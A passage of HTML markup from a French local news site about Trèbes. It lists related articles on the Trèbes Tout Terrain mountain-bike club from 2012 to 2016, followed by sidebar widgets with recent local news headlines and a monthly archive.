				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-innove/" title="Permaliens vers Trèbes Tout Terrain  innove" rel="bookmark">Trèbes Tout Terrain  innove</a></h3>
				<p class="post-meta"><span>2 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-bientot-sur-les-chemins-environnants/" title="Permaliens vers Trèbes Tout Terrain, bientôt sur les chemins environnants" rel="bookmark">Trèbes Tout Terrain, bientôt sur les chemins environnants</a></h3>
				<p class="post-meta"><span>31 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lecole-de-vtt-en-voyage/" title="Permaliens vers L&rsquo;école de VTT en voyage" rel="bookmark">L&rsquo;école de VTT en voyage</a></h3>
				<p class="post-meta"><span>11 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-news-de-trebes-tout-terrain/" title="Permaliens vers Des news de Trèbes Tout Terrain" rel="bookmark">Des news de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>19 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sortie-sous-le-soleil-printanier-pour-trebes-tout-terrain/" title="Permaliens vers Sortie sous un soleil printanier pour Trèbes Tout Terrain" rel="bookmark">Sortie sous un soleil printanier pour Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>4 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/moment-festif-chez-trebes-tout-terrain/" title="Permaliens vers Moment Festif chez Trèbes Tout Terrain" rel="bookmark">Moment Festif chez Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>31 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-trebes-tout-terrain-samedi/" title="Permaliens vers A Trèbes Tout Terrain, Samedi &#8230;" rel="bookmark">A Trèbes Tout Terrain, Samedi &#8230;</a></h3>
				<p class="post-meta"><span>28 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/competition-et-sortie-pour-trebes-tout-terrain/" title="Permaliens vers Compétition et Sortie  pour Trèbes Tout Terrain" rel="bookmark">Compétition et Sortie  pour Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>23 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-premiers-tours-de-roues-pour-trebes-tout-terrain/" title="Permaliens vers Les premiers tours de roues pour Trèbes Tout Terrain" rel="bookmark">Les premiers tours de roues pour Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>10 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-nous-donne-rendez-vous-a-la-pege/" title="Permaliens vers Trèbes Tout Terrain nous donne rendez-vous à la Pège" rel="bookmark">Trèbes Tout Terrain nous donne rendez-vous à la Pège</a></h3>
				<p class="post-meta"><span>25 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clap-de-fin-de-saison-pour-trebes-tout-terrain/" title="Permaliens vers Clap de fin de saison pour Trèbes Tout Terrain" rel="bookmark">Clap de fin de saison pour Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>19 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-a-milhau/" title="Permaliens vers Trèbes Tout Terrain à Milhau" rel="bookmark">Trèbes Tout Terrain à Milhau</a></h3>
				<p class="post-meta"><span>22 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/brevet-federal-daccompagnateur-vtt-pour-trebes-tout-terrain/" title="Permaliens vers Brevet Fédéral d’Accompagnateur VTT  pour Trèbes Tout Terrain" rel="bookmark">Brevet Fédéral d’Accompagnateur VTT  pour Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>20 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/carton-plein-pour-trebes-tout-terrain/" title="Permaliens vers Carton Plein Pour Trèbes Tout Terrain" rel="bookmark">Carton Plein Pour Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>2 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-dernier-depart-avant-les-vacances/" title="Permaliens vers Trèbes Tout Terrain, dernier départ avant les vacances" rel="bookmark">Trèbes Tout Terrain, dernier départ avant les vacances</a></h3>
				<p class="post-meta"><span>12 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-nouveaux-maillots-pour-trebes-tout-terrain/" title="Permaliens vers De Nouveaux Maillots pour Trèbes Tout Terrain" rel="bookmark">De Nouveaux Maillots pour Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>26 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-galette-de-trebes-tout-terrain-2/" title="Permaliens vers La galette de Trèbes Tout Terrain" rel="bookmark">La galette de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>18 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-rendez-vous-festif-de-trebes-tout-terrain/" title="Permaliens vers Le rendez-vous festif de Trèbes Tout Terrain" rel="bookmark">Le rendez-vous festif de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>29 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lagenda-de-trebes-tout-terrain/" title="Permaliens vers L&rsquo;agenda de Trèbes Tout Terrain" rel="bookmark">L&rsquo;agenda de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>10 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-premiers-tours-de-roues-de-trebes-tout-terrain/" title="Permaliens vers Les premiers tours de roues de Trèbes Tout Terrain" rel="bookmark">Les premiers tours de roues de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>13 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-de-trebes-tout-terrain-2/" title="Permaliens vers Infos Rentrée ++ de Trèbes Tout Terrain" rel="bookmark">Infos Rentrée ++ de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>2 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-de-trebes-tout-terrain/" title="Permaliens vers Infos Rentrée  de Trèbes Tout Terrain" rel="bookmark">Infos Rentrée  de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>26 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/21351/" title="Permaliens vers Célia, Graine de Championne, Fierté de Trèbes Tout Terrain" rel="bookmark">Célia, Graine de Championne, Fierté de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>8 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-nous-raconte-leur-grande-sortie-dans-laveyron/" title="Permaliens vers Trèbes Tout Terrain nous raconte son grand périple en Aveyron" rel="bookmark">Trèbes Tout Terrain nous raconte son grand périple en Aveyron</a></h3>
				<p class="post-meta"><span>2 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gateaux-et-bonne-humeur-au-stand-de-trebes-tout-terrain/" title="Permaliens vers Gâteaux et Bonne Humeur au Stand de Trèbes Tout Terrain" rel="bookmark">Gâteaux et Bonne Humeur au Stand de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>26 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dimanche-trebes-tout-terrain-sera-au-marche/" title="Permaliens vers Dimanche, Trèbes Tout Terrain sera au Marché &#8230;" rel="bookmark">Dimanche, Trèbes Tout Terrain sera au Marché &#8230;</a></h3>
				<p class="post-meta"><span>20 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-vetetistes-requinques-avec-la-brioche-de-lafdaim/" title="Permaliens vers Nos Vététistes requinqués par la Brioche de l&rsquo;AFDAIM" rel="bookmark">Nos Vététistes requinqués par la Brioche de l&rsquo;AFDAIM</a></h3>
				<p class="post-meta"><span>15 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-vetetistes-en-selle-cette-fois-pour-decouvrir-lequitation/" title="Permaliens vers Nos vététistes en selle, cette fois pour découvrir l&rsquo;équitation" rel="bookmark">Nos vététistes en selle, cette fois pour découvrir l&rsquo;équitation</a></h3>
				<p class="post-meta"><span>22 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/voyage-au-centre-de-la-terre-pour-les-jeunes-de-trebes-tout-terrain/" title="Permaliens vers Voyage au Centre de la Terre pour les jeunes de Trèbes Tout Terrain" rel="bookmark">Voyage au Centre de la Terre pour les jeunes de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>13 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/crepes-et-breafing-pour-trebes-tout-terrain/" title="Permaliens vers Crêpes et breafing pour Trèbes Tout Terrain" rel="bookmark">Crêpes et breafing pour Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>12 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-galette-de-trebes-tout-terrain/" title="Permaliens vers La Galette de Trèbes Tout Terrain" rel="bookmark">La Galette de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>15 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-club-de-vtt/" title="Permaliens vers Au Club de VTT&#8230;" rel="bookmark">Au Club de VTT&#8230;</a></h3>
				<p class="post-meta"><span>8 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lassemblee-generale-de-trebes-tout-terrain/" title="Permaliens vers L&rsquo;Assemblée Générale de Trèbes Tout Terrain" rel="bookmark">L&rsquo;Assemblée Générale de Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>27 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1ers-tours-de-roues-de-la-saison-pour-trebes-tout-terrain/" title="Permaliens vers 1ers tours de roues de la saison  pour Trèbes Tout Terrain" rel="bookmark">1ers tours de roues de la saison  pour Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>12 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-devoile-son-planning-de-septembre/" title="Permaliens vers Trèbes Tout Terrain dévoile son planning de septembre" rel="bookmark">Trèbes Tout Terrain dévoile son planning de septembre</a></h3>
				<p class="post-meta"><span>3 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/trebes-tout-terrain/infos-rentree-trebes-tout-terrain/" title="Permaliens vers Infos Rentrée Trèbes Tout Terrain" rel="bookmark">Infos Rentrée Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>27 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/raid-des-bourriques-pour-le-trebes-tout-terrain/" title="Permaliens vers Raid des Bourriques pour le Trèbes Tout Terrain" rel="bookmark">Raid des Bourriques pour le Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>7 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-au-lac-du-salagou/" title="Permaliens vers Trèbes Tout Terrain au Lac du  Salagou" rel="bookmark">Trèbes Tout Terrain au Lac du  Salagou</a></h3>
				<p class="post-meta"><span>24 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-vetetistes-en-speleo/" title="Permaliens vers Nos Vététistes en Spéléo" rel="bookmark">Nos Vététistes en Spéléo</a></h3>
				<p class="post-meta"><span>6 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/que-du-bonheur-pour-nos-vetetistes/" title="Permaliens vers « Que du Bonheur » pour nos vététistes" rel="bookmark">« Que du Bonheur » pour nos vététistes</a></h3>
				<p class="post-meta"><span>16 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/" title="Permaliens vers Trèbes Tout Terrain" rel="bookmark">Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>2 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-de-vtt-sur-les-chapeaux-de-roues/" title="Permaliens vers Le Club de VTT sur les Chapeaux de Roues" rel="bookmark">Le Club de VTT sur les Chapeaux de Roues</a></h3>
				<p class="post-meta"><span>12 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-vetetistes-ont-traque-le-pere-noel/" title="Permaliens vers Les Jeunes Vététistes ont traqué le Père Noël" rel="bookmark">Les Jeunes Vététistes ont traqué le Père Noël</a></h3>
				<p class="post-meta"><span>19 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chataignes-et-vin-chaud-pour-les-vetetistes/" title="Permaliens vers Châtaignes et vin chaud pour les vététistes" rel="bookmark">Châtaignes et vin chaud pour les vététistes</a></h3>
				<p class="post-meta"><span>1 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-roule-pour-le-telethon/" title="Permaliens vers Trèbes Tout Terrain roule pour le Téléthon" rel="bookmark">Trèbes Tout Terrain roule pour le Téléthon</a></h3>
				<p class="post-meta"><span>18 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/escalade-pour-trebes-tout-terrain/" title="Permaliens vers Escalade pour  Trèbes Tout Terrain" rel="bookmark">Escalade pour  Trèbes Tout Terrain</a></h3>
				<p class="post-meta"><span>29 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-1er-criterium-de-celia/" title="Permaliens vers Le 1er Critérium de Célia" rel="bookmark">Le 1er Critérium de Célia</a></h3>
				<p class="post-meta"><span>20 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/4458/" title="Permaliens vers Le VTT au Vital Sport" rel="bookmark">Le VTT au Vital Sport</a></h3>
				<p class="post-meta"><span>8 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1ere-sortie-des-vetetistes/" title="Permaliens vers 1ère sortie des Vététistes" rel="bookmark">1ère sortie des Vététistes</a></h3>
				<p class="post-meta"><span>25 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-aux-tresors-de-lalaric/" title="Permaliens vers Trèbes Tout Terrain aux « Trésors de l&rsquo;Alaric »" rel="bookmark">Trèbes Tout Terrain aux « Trésors de l&rsquo;Alaric »</a></h3>
				<p class="post-meta"><span>30 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-de-vtt-sur-la-trace-du-sanglier/" title="Permaliens vers Le Club de VTT sur la Trace du Sanglier&#8230;" rel="bookmark">Le Club de VTT sur la Trace du Sanglier&#8230;</a></h3>
				<p class="post-meta"><span>23 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tout-terrain-a-la-cavayere/" title="Permaliens vers Trèbes Tout Terrain à la Cavayère" rel="bookmark">Trèbes Tout Terrain à la Cavayère</a></h3>
				<p class="post-meta"><span>19 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-vetetistes-du-cote-de-millau/" title="Permaliens vers Nos Vététistes du coté de Millau" rel="bookmark">Nos Vététistes du coté de Millau</a></h3>
				<p class="post-meta"><span>18 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-images-du-4eme-bike-and-run/" title="Permaliens vers Les Images du 4ème Bike And Run" rel="bookmark">Les Images du 4ème Bike And Run</a></h3>
				<p class="post-meta"><span>19 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-vtt-en-video/" title="Permaliens vers Le VTT en Vidéo" rel="bookmark">Le VTT en Vidéo</a></h3>
				<p class="post-meta"><span>27 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-vetetistes-sur-la-poudreuse/" title="Permaliens vers Nos Vététistes sur la poudreuse" rel="bookmark">Nos Vététistes sur la poudreuse</a></h3>
				<p class="post-meta"><span>15 février 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
